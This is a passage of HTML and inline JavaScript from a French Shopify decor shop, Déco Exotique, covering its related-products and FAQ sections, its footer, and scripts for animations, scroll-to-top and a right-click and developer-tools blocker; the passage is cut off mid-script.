</section><section id="shopify-section-template--23060421673289__related-products" class="shopify-section section"><style data-shopify>.section-template--23060421673289__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--23060421673289__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23060421673289__related-products&product_id=7571254149277&limit=5"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--23060421673289__rich_text_6gRNQM" class="shopify-section section"><style data-shopify>.section-template--23060421673289__rich_text_6gRNQM-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__rich_text_6gRNQM-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--23060421673289__rich_text_6gRNQM-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--23060421673289__rich_text_6gRNQM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--23060421673289__rich_text_6gRNQM gradient rich-text--full-width content-container--full-width section-template--23060421673289__rich_text_6gRNQM-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                Foire aux Questions
              </h2>
            <div class="rich-text__text rte" >
                <p>Vous avez un doute, vous cherchez une information? Trouvez votre réponse dans notre FAQ</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/pages/foire-aux-questions"
                    
                    class="button button--primary"
                  >FAQ</a></div>
            </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23060421738825__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23060421738825__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23060421738825__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23060421738825__footer.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23060421738825__footer color-accent-1 gradient section-sections--23060421738825__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 280px);"
                        >
                          
                            <img
                              srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=280, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=560 2x"
                              src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=760"
                              alt="Boutique Déco Exotique - Tropicale - Jungle"
                              loading="lazy"
                              width="500"
                              height="220"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informations</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://deco-exotique.fr/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivre mon colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/foire-aux-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Foire aux Questions
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Idées Déco
                            </a>
                          </li><li>
                            <a
                              href="/pages/a-propos-de-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              A propos de nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/code-de-reduction"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Code de réduction
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Qui sommes-nous ?</h2><div class="footer-block__details-content rte">
                      <p>Caroline et Sophia ! Jeunes trentenaire, amies, passionnées de décoration d'intérieur. On partage avec vous nos trouvailles sur notre boutique en ligne. On affectionne tout particulièrement la déco de style exotique, qui évoque la Jungle tropicale. Cette déco à la fois chaleureuse et dépaysante, nous fait voyager! Grâce à quelques éléments de déco, votre intérieur sera métamorphosé et s'ouvrira davantage sur la Nature, sur le Monde !</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Déco Exotique</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://deco-exotique.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
